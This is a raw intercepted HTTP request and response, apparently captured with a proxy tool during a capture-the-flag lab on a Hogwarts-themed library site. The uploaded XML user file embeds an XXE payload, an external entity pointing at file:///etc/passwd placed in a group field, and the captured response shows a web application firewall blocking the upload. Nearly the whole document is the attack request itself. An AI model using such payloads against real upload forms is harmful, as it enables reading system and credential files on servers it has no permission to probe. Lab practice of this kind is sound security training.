 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: hogwart-library.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://178.62.42.116:8086/upload.php
Content-Type: multipart/form-data; boundary=---------------------------164832138631133390236515022
Content-Length: 832
Connection: close
Cookie: PHPSESSID=o0td7dfjlpe15706cblh60e32q
Upgrade-Insecure-Requests: 1
-----------------------------164832138631133390236515022
Content-Disposition: form-data; name="doc"; filename="sample.xml"
Content-Type: text/xml
<?xml version='1.0'?>
<users>
<user>
<username>Harry</username>
<password>passwd1</password>
<name>Harry</name>
<email>harry@hogwart.com</email>
<group>CYGYM2020</group>
</user>
<user>
<username>Hermione</username>
<password>passwd2</password>
<name> Hermione</name>
<email>hermione@hogwart.com</email>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<group>&test;</group>
</user>
</users>
-----------------------------164832138631133390236515022
Content-Disposition: form-data; name="submit"
Upload
-----------------------------164832138631133390236515022--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 21 Jan 2021 19:20:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 697
<!DOCTYPE html>
<html>
<head>
<link rel="stylesheet" href="style.css">
</head>
<body>
<b>WAF blocked uploaded file. Please try again</b> <div class="topnav">
<a href="index.php">Home</a>
<a href="user.php">User</a>
<a class="active" href="upload.php">Upload</a>
<a href="about.php">About</a>
</div>
<h1> Upload new users to the system </h1>
<p1> You can check out the format example <a href="sample.xml">here</a></p1><br>
<br>
<form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="doc" />
<input type="submit" name="submit" value="Upload">
</form>
<div id="newuser"></div>
</body>
</html>